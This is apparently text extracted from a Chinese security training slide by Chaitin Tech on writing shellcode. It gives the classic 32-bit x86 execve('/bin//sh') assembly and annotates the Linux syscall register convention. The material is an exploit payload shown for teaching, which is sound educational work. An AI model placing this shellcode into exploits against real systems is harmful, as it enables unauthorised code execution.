 编写 shellcode
exec米
长亭科技
CHAITIN
int execve(const char *filename, char *const argv[], char *const envp[]);
/bin//sh\0
xor %eax, %eax
pushl %eax
push $0x68732f2f
push $0x6e69622f
movl %esp, %ebx
pushl %eax
pushl %ebx
movl %esp, %ecx
cltd
movb $0xb, %al
int $0x80
Syscall 调用约定:
• syscall number: %eax=0xb
• 第一个参数: %ebx=filename
• 第二个参数: %ecx=argv
• 第三个参数: %edx=envp=0
• 第四个参数: %esi
• 第五个参数: %edi
• 第六个参数: %ebp
0
0x68732f2f="//sh"
%ebx
0x6e69622f="/bin"
0
%ecx
char *
ecx = ["/bin/sh", 0 ]
sign-extend EAX -> EDX:EAX
此处eax为0，因此cltd相当于将edx也设为0